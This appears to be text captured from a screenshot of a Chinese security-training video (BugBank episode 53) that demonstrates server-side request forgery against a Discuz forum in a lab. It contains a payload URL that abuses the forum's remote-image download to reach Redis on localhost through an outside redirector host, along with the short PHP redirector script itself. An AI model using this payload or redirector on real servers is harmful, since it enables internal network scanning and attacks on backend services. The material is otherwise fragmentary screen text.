 Sublime Text File Edit Selection Find View Goto Tools Project Window Help
MEM 74% 100% ABC 周五 下午8:37
[53期]年前放大招！看实战gets
172.16.100.16/upload/forum.ph
localhost/http.php?url=ftp://12
PHP header() 函数
漏洞银行 | BUGBANK
大咖面对面
172.16.100.16/upload/forum.php?mod=ajax&action=downremoteimg&message=[img]http://fuzz.90fox.com/ssrf.php?s=ftp%26ip=127.0.0.1%26port=6379%2
应用 Python 已导入 新建文件夹 代码审计 前端设计 漏洞利用 metasploit 国外安全网站 安全练习 渗透测试
Data View
Database
,1521,2049,2100,2181
p=127.0.0.1%26port=
ftp
UNREGISTERED
http.php
ftp
35
36 6666 关闭
37 80 开放
38
39
40
41 <?php
42 $ip = $_GET['ip'];
43 $port = $_GET['port'];
44 $scheme = $_GET['s'];
45 $data = $_GET['data'];
46 #echo("$scheme://$ip:$port/$data");
47 header("Location: $scheme://$ip:$port/$data");
48 ?>
49
50
51
52
53
54 dict:
55
56
57
58 gopher
59
60
61
Line 58, Column 7
Tab Size: 4
Plain Text
Elements Console Sources
2
View: Grou
10 ms 20 ms
ms 110
Name
200.00 ms
forum.php?mod=ajax&action=downremoteimg
discuz_tips.js?v=1
2 requests | 740 B transferred | Finish: 16.12 s | D
Console What's New Request blocking
Highlights from the Chrome 63 update
53期
漏洞银行
BUGBANK.CN
PC
P